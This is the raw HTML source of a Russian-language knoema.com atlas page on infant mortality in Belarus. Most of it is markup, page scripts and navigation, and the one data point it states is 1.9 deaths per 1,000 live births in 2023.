t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var ke=i(3738);function je(e){g(d.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,s.p)(d.Pl+d.hG,[r,d.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Be,Rz:We}=ke;class Fe extends _{static featureName=Ke;constructor(e){var t;super(e,Ke),t=e,g(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),je(e);if(!(0,w.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Ve extends _{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,g(d.CH,function(){(0,s.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){g(d.Tb,function(){(0,s.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,R.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,R.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,S.g.FULL)}))}}var Ge=i(3333);class ze extends _{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,g(d.hG,(e,t)=>z(e,t,r),r),function(e){g(d.fF,(t,r)=>q(t,r,e),e)}(e),je(e),X(e),function(e){g(d.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(me(this.ee),ce(this.ee),a=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(Ge.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function u(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(we(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",u),a.on("replaceState-end",u),window.addEventListener("hashchange",u,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",u,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Ze=i(2646);const qe=new Map;function Xe(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),a=new Ze.y(ie.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[oe.Jt]||t[r];return qe.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>qe.get(s)),i}var Ye=i(1910);class Je extends _{static featureName=U.TZ;constructor(e){var t;super(e,U.TZ),t=e,g(d.$9,(e,r)=>G(e,r,t),t),function(e){g(d.Wb,(t,r,{customAttributes:n={},level:i=U.p_.INFO}={})=>{Xe(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Ye.i)(y.gm.console[e]),Xe(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(A),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,g(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return p(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){g(d.Dl,function(t){if("string"==typeof t||null===t)return p(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){g(d.nb,function(t){if("string"==typeof t||null===t)return p(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){g(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){g(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[A,k,Fe,Ve,Ae,j,J,ze,Je],loaderType:"pro"})})()})();</script>
    <meta name="description" content="1,9 (смертей на 1 000 рожденных живыми) в 2023. Младенческая смертность – это число умерших до достижения возраста в один год на 1000 родившихся живыми в данном году." />
    <meta name="keywords" />
    <title>Беларусь Детская смертность, до 1 года на 1000 рожденных живыми, 1960-2024 - knoema.com</title>

        <link rel="icon" type="image/png" href="/favicon.png" />
        <link rel="shortcut icon" type="image/png" href="/favicon.png" />

    <link rel="search" type="application/opensearchdescription+xml" title="Knoema" href="/OpenSearch.xml" />

	<link rel="alternate" hreflang="x-default" href="https://knoema.com/atlas/belarus/infant-mortality-rate" />
		<link rel="alternate" hreflang="en" href="https://knoema.com/atlas/belarus/infant-mortality-rate" />
		<link rel="alternate" hreflang="de" href="https://knoema.de/atlas/wei&#223;russland/sterblichkeitsrate-s&#228;uglinge" />
		<link rel="alternate" hreflang="ar" href="https://ar.knoema.com/atlas/بيلاروس/وفيات-الرضع" />
		<link rel="alternate" hreflang="pt" href="https://pt.knoema.com/atlas/belarus/taxa-de-mortalidade-crian&#231;as" />
		<link rel="alternate" hreflang="ru" href="https://ru.knoema.com/atlas/беларусь/детская-смертность-до-1-года-на-1000-рожденных-живыми" />
		<link rel="alternate" hreflang="es" href="https://knoema.es/atlas/belar&#250;s/tasa-de-mortalidad-ni&#241;os" />
		<link rel="alternate" hreflang="hi" href="https://hi.knoema.com/atlas/belarus/infant-mortality-rate" />
		<link rel="alternate" hreflang="ja" href="https://jp.knoema.com/atlas/ベラルーシ/死亡率乳児" />
		<link rel="alternate" hreflang="fr" href="https://knoema.fr/atlas/bi&#233;lorussie/taux-de-mortalit&#233;-enfants" />
		<link rel="alternate" hreflang="zh" href="https://cn.knoema.com/atlas/白俄罗斯/死亡率婴儿" />
    <link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/knlgfedckdhkgjinnhogmhkbcjpmmhko" />

    






    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
	WebFont.load({
		google: {
			families: [
				'PT Serif:400,400italic,700,700italic:latin,cyrillic',
				'PT Sans:400,400italic,700,700italic:latin,cyrillic'
			]
		}
	});
</script>

    <link href="/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">

    
    
    
    
    
    
    
    

    

<link href="/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less" type="text/css" rel="stylesheet"/>    


    <link href="/assets.axd/Css/Page.775ed33d9eb6a28a0713f469c8aade2733e22bc1.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared.f97887685826d54d2d91740804ac76721d096866.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Knoema.0a32de6be9fe1931c6f044537416fc742994415d.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared/components.1830340c8d0a097bb93f201f5f6c64670cd7ad39.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less" type="text/css" rel="stylesheet"/>

    

	

<link href="/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less" type="text/css" rel="stylesheet"/>

    
    
    

    	<meta property="og:site_name" content="Knoema"/>
	<meta property="fb:app_id" content="146151782110139"/>     
	<meta property="og:title" content="Беларусь Детская смертность, до 1 года на 1000 рожденных живыми, 1960-2024 - knoema.com"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://ru.knoema.com//atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми"/>
		<meta property="og:image" content="//cdn.knoema.com/flags/normal/by.png" />
		<meta property="og:description" content="1,9 (смертей на 1 000 рожденных живыми) в 2023. Младенческая смертность – это число умерших до достижения возраста в один год на 1000 родившихся живыми в данном году."/>

    	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="&#64;knoema" />
	<meta name="twitter:image:src" content="//cdn.knoema.com/flags/normal/by.png" />

    <script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.Modernizr){
document.write('<script src="/assets.axd/Js/modernizr/modernizr-2.8.3.2a9f796f4a987ffbb6fc3ec487f1468ee0af9394.js" type="text/javascript"><\/script>')
}
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.jQuery){
document.write('<script src="/assets.axd/Js/jQuery/jquery.24247e8d3ab7df912dc2056485c842e642d8e30d.js" type="text/javascript"><\/script>')
}
</script>
<script src="/assets.axd/Knoema.Registry.faf9284cfe39697442ba1e62c108142ad17c8aa0.js" type="text/javascript"></script>
    	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1092026057590268'); // Insert your pixel ID here.
	fbq('track', 'PageView');
	</script>
	<noscript>
		<img height="1" width="1" style="display:none"
			 src="https://www.facebook.com/tr?id=1092026057590268&ev=PageView&noscript=1" />
	</noscript>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<script>
		if (window.location.hash.indexOf("signup=complete") > -1) {

			var provider = window.location.hash.split('=')[2];

			if (typeof fbq == "function")
				fbq("track", "Sign Up - Complete", {
					"Type": provider
				});
		}
	</script>

<!--Donut#[base64]#--><!-- Start of knoema Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20db85b5-82b7-4b61-8698-2858fb43f816"></script>
<!-- End of knoema Zendesk Widget script -->
<script type="text/javascript">
	window.zESettings = {
	webWidget: {
		position: { horizontal: 'right', vertical: 'bottom' },
		color: {
			launcher: '#2050be', 
			launcherText: '#fff',
			header: '#2050be',
			button: '#2050be',
		}
	}
};
</script><!--EndDonut--></head>
<body>
			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTMKTKM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

	

	






<div id="site-holder" class=" v7 with-sidebar-left">

	

<div id="site-skip-links">
	<a accesskey="1" href="#site-main">
		Skip to Content  [accesskey '1']
		<small>You can also use Alt+C and Alt+X to switch between important focus areas</small>
	</a>
		<a accesskey="2" href="/" >Go to Homepage [accesskey '2']</a>
			<a accesskey="3" href="https://knoema.com/sys/login?returnUrl=%2Fatlas%2F%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C%2F%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8" rel="nofollow">Go to Login page [accesskey '3']</a>
</div>


	<div id="site-header" role="banner">
		<!--Donut#[base64]#-->

<link href="/fonts/poppins/style.css" rel="stylesheet">
<link href="/fonts/open-sans/style.css" rel="stylesheet">




<div class="wrapper v8">
	<div class="background-nav">
	</div>
	<div class="primary-nav" itemscope itemtype="http://schema.org/Organization">
		<div class="nav">
			<nav class="menu menu-hover">
				<a class="logo" id="home_v8 arrow" href="https://ru.knoema.com" itemprop="url"><span></span></a>
                <ul class="menu__list">
                    <li>
                        <a class="menu__link arrow">DataHub</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/datahub-overview" class="sub-menu__link">Overview</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-access" class="sub-menu__link">Access</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-search" class="sub-menu__link">Search</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-catalog" class="sub-menu__link">Catalog</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-analytics-workspace" class="sub-menu__link">Analytics Workspace</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-administration" class="sub-menu__link">Administration</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Решения</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/solutions-digital-transformation" class="sub-menu__link">Digital Transformation</a>
                            </li>

                            <li>
                                <a href="https://knoema.net/workflow-automation" class="sub-menu__link">Workflow Automation</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Insights</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="/infographics" class="sub-menu__link">Data Stories</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/insights/data-brief" class="sub-menu__link">Industry Briefs</a>
                            </li>
                            
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Company</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/about-knoema" class="sub-menu__link">About</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/about-team" class="sub-menu__link">Team</a>
                            </li>
                            
                        </ul>
                    </li>
                </ul>
				<div class="nav-right-menu">
					<div class="lang hidden">
						
	<div class="site-language flags">

	<div class="img ru"></div> 
				<span class="current">ru</span>
				<span class="arrow"></span>
		<ul>
				<li>
					<div class="flag-block">
					<a href="https://knoema.com/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми?origin=ru.knoema.com" >
	<div class="img us"></div> 
						English
					</a>
						<img src="https://knoema.com/langimg?sessionId=6bfb6930-04c6-487a-b92d-49e51f394f15&amp;lang=en" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.de/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми" >
	<div class="img de"></div> 
						Deutsch
					</a>
						<img src="https://knoema.de/langimg?sessionId=6bfb6930-04c6-487a-b92d-49e51f394f15&amp;lang=de" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ar.knoema.com/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми" >
	<div class="img sa"></div> 
						العربية
					</a>
						<img src="https://ar.knoema.com/langimg?sessionId=6bfb6930-04c6-487a-b92d-49e51f394f15&amp;lang=ar" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://pt.knoema.com/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми" >
	<div class="img br"></div> 
						portugu&#234;s
					</a>
						<img src="https://pt.knoema.com/langimg?sessionId=6bfb6930-04c6-487a-b92d-49e51f394f15&amp;lang=pt" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ru.knoema.com/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми" class="active" >
	<div class="img ru"></div> 
						русский
					</a>
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.es/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми" >
	<div class="img es"></div> 
						espa&#241;ol
					</a>
						<img src="https://knoema.es/langimg?sessionId=6bfb6930-04c6-487a-b92d-49e51f394f15&amp;lang=es" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://hi.knoema.com/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми" >
	<div class="img in"></div> 
						हिन्दी
					</a>
						<img src="https://hi.knoema.com/langimg?sessionId=6bfb6930-04c6-487a-b92d-49e51f394f15&amp;lang=hi" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://jp.knoema.com/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми" >
	<div class="img jp"></div> 
						日本語
					</a>
						<img src="https://jp.knoema.com/langimg?sessionId=6bfb6930-04c6-487a-b92d-49e51f394f15&amp;lang=ja" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.fr/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми" >
	<div class="img fr"></div> 
						fran&#231;ais
					</a>
						<img src="https://knoema.fr/langimg?sessionId=6bfb6930-04c6-487a-b92d-49e51f394f15&amp;lang=fr" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://cn.knoema.com/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми" >
	<div class="img cn"></div> 
						中文
					</a>
						<img src="https://cn.knoema.com/langimg?sessionId=6bfb6930-04c6-487a-b92d-49e51f394f15&amp;lang=zh" style="display:none" />
					</div>
				</li>
		</ul>

		<input id="SiteDefaultLocale" name="SiteDefaultLocale" type="hidden" value="English" />
		<input id="SiteCurrentLocale" name="SiteCurrentLocale" type="hidden" value="Russian" />

	</div>


					</div>

						<span class="menu-access ">
							<ul class="menu__list access">
								<li>
									<a class="menu__link">Access</a>
									<ul class="sub-menu__list">
										<li>
											<a href="https://knoema.com/sys/login?returnUrl=%2Fatlas%2F%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C%2F%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8" class="sub-menu__link">Personal Account</a>
										</li>
										
									</ul>
								</li>
							</ul>
						</span>
				</div>
			</nav>
		</div>
	</div>
</div>


<!--EndDonut-->
	</div>
	<div id="site-navigation" aria-hidden="true">
		<!--Donut#[base64]#--><!--EndDonut-->
	</div>

		<div id="site-error">
		Произошла ошибка. <a rel="nofollow" href="#" id="site-error-show">Подробности</a>&nbsp;<a rel="nofollow" href="#" id="site-error-hide">Скрыть</a>
		<div id="site-error-details"></div>
	</div>
	<div id="restore">У вас есть несохраненные страницы. <a rel="nofollow" id="restore-draft" href="#">Восстановить</a> <a rel="nofollow" id="delete-draft" href="#">Отмена</a></div>
	<div id="message-box"><span></span></div>
	<div id="site-wai-aria">
		<div id="aria-alerts" role="alert" aria-atomic="true"></div>
		<div id="aria-statuses" role="status" aria-atomic="true"></div>
	</div>


	
	



	<div id="site-main" role="main" class="left-panel-hidden">
		






<div id="kn-social-bar">
			<input type="hidden" value="Page" name="dataResourceType" />
			<input type="hidden" name="dataId" />
		<input type="hidden" value="True" name="dataPublic" />
		<input type="hidden" value="False" name="doesNotHaveSnWidgets" />
			<input type="hidden" value="true" name="dataUserIsNotOwner" />
		<input type="hidden" value="True" name="nonPublicAccessKeyAllowed" />

</div>







<script type="application/ld+json">
{"@graph":[{"@context":["http://schema.org/",{"csvw":"http://www.w3.org/ns/csvw#"}],"@type":"Dataset","name":"Беларусь Детская смертность, до 1 года на 1000 рожденных живыми","description":"1,9 (смертей на 1 000 рожденных живыми) в 2023. Младенческая смертность – это число умерших до достижения возраста в один год на 1000 родившихся живыми в данном году.","url":"https://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8","keywords":["Мировой Атлас Данных","Беларусь","Health"],"creator":{"@type":"Organization","url":"https://ru.knoema.com/","name":"Knoema","contactPoint":{"@type":"ContactPoint","contactType":"customer service","url":"https://ru.knoema.com/products/enterprise/contact","email":"info@knoema.com"}},"includedInDataCatalog":{"@type":"DataCatalog","url":"https://ru.knoema.com/atlas","name":"Мировой Атлас Данных"},"datePublished":"2025-12-01","dateModified":"2025-12-01","distribution":[{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"XLS","encodingFormat":"XLS","contentUrl":"https://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8","url":"https://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8"},{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"CSV","encodingFormat":"CSV","contentUrl":"https://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8","url":"https://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B